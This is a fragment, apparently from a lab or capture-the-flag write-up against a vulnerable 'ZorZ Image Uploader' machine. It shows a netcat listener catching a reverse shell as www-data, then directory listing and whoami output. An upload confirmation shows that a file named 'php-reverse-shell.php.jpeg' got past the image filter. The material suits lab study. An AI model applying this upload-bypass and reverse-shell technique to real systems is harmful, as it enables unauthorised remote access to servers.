 Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
└─$ nc -lvp 4444
listening on [any] 4444 ...
10.0.3.9: inverse host lookup failed: Unknown host
connect to [10.0.3.4] from (UNKNOWN) [10.0.3.9] 55396
Linux zorz 3.13.0-45-generic #74-Ubuntu SMP Tue Jan 13 19:37:48 UTC 2015 i686 athlon i686 GNU/Linux
 14:37:03 up  1:05,  0 users,  load average: 0.00, 0.01, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
lib
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
$ whoami
www-data
$ date
Wed Nov 29 14:39:14 EST 2023
$
ZorZ Image Uploader3!
Upload Form
Note:
<< Click on the white box to select file!.
Images(jpeg,jpg,png).
Image should be less than 100kb in size.
Upload
Your File Uploaded Succesfully...!!
File Name: php-reverse-shell.php.jpeg
Type: image/jpeg
Size: 5.3642578125 kB
Temp file: /tmp/phpES8es9
Stored in: uploads3/php-reverse-shell.php.jpeg